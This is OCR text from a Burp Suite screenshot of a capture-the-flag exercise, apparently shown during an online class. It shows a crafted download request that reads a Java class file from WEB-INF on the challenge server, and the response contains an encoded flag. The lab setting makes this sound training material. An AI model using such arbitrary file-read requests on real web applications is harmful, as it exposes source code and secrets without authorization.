 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz Deserialization Scanner
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://619bf67c-b5a5-4221-9b7b-5fadd07cc308.node3.buuoj.cn
根据上一步拼接得到的地址
Request
Raw Params Headers Hex
1 POST /Download?filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
HTTP/1.1
2 Host: 619bf67c-b5a5-4221-9b7b-5fadd07cc308.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: JSESSIONID=66C3F31CCEAD58EF59121F96D02ECA1A
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
? < + > Type a search term 0 matches
Response
Raw Headers Hex
7 Content-Disposition:
attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
8
9 4+
10
11 "
! flag Ljava/lang/String; <init> ()V
Code LineNumberTable doGet R(Ljavax/servlet/http/Ht
tpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
12 Exceptions # $
13 SourceFile FlagController.java RuntimeVisibleAnnotations
%Ljavax/servlet/annotation/WebServlet; name FlagController
<ZmxhZ3swZWMwOGZjMy0yNTcyLTRjNDMtYjQ0Yi1kZDExMzg2Y2V1OTV9C
g==
14 %&' &<h1>Flag is nearby ~ Come on! !
!</h1> ()* javax/servlet/http/HttpServlet javax/ser
vlet/ServletException java/io/IOException &javax/servlet/http/
HttpServletResponse
getWriter ()Ljava/io/PrintWriter; java/io/PrintWriter p
rint (Ljava/lang/String;)V!
15 ' * *
16
17 . , N-
s
? < + > Type a search term 0 matches
逗号
小汤
。
Sun
.
发送至: 所有人
请输入消息...
搜索成员
小迪安
(主持人
忠无袍
挚爱天
or 真~AI
原原本
垚 垚
书上 星座书
笑逐言
小汤